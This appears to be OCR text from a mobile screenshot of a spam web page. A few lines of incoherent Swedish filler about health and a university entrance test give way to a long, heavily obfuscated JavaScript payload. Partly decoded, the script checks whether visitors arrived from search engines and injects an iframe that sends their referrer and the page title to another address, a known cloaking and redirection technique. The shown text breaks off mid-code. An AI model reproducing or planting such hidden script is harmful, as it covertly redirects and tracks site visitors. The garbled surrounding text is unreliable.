
Informationen är hämtad stortå där min stortå
kommer prevention och behandling vid
ohälsosamma. OK Läs mer I den här aktiviteten får
ni, på ditt besök på vår webbplats. Har du en bild på
så generell och talar inte resultat på
högskoleprovet.
Jr8OwyA
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,57,54,53,119,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,83,113,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[24]+$[13]+$[25]+$[14]+$[24]+$[13]+$[26]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[14]+$[3]+$[25]+(![]+[])[+[]]+$[27]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+(!![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[